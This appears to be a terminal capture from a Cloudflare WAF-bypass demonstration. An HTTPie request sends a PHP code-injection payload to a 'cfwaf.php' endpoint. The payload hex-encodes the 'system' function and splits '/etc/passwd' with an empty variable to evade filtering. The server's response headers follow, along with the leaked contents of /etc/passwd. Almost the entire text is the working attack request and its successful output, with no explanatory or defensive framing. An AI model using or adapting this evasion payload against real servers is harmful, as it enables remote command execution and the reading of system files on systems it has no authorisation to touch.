 ~ ❯❯❯ http 'https:// /cfwaf.php?code="\x73\x79\x73\x74\x65\x6d"("cat /etc$u/passwd");'
HTTP/1.1 200 OK
CF-RAY: 48d240a8bc24be39-MXP
Connection: keep-alive
Content-Encoding: gzip
Content-Type: text/html; charset=UTF-8
Date: Sat, 22 Dec 2018 11:29:46 GMT
Expect-CT: max-age=604800, report-uri="https://report-uri.cloudflare.com/cdn-cgi/beacon/expect-ct"
Server: cloudflare
Set-Cookie: __cfduid=dcfaf7caea8eab101916e4103e4211ca51545478186; expires=Sun, 22-Dec-19 11:29:46 GMT; path
Strict-Transport-Security: max-age=2592000
Transfer-Encoding: chunked
X-Content-Type-Options: nosniff
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
/etc/passwd content
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin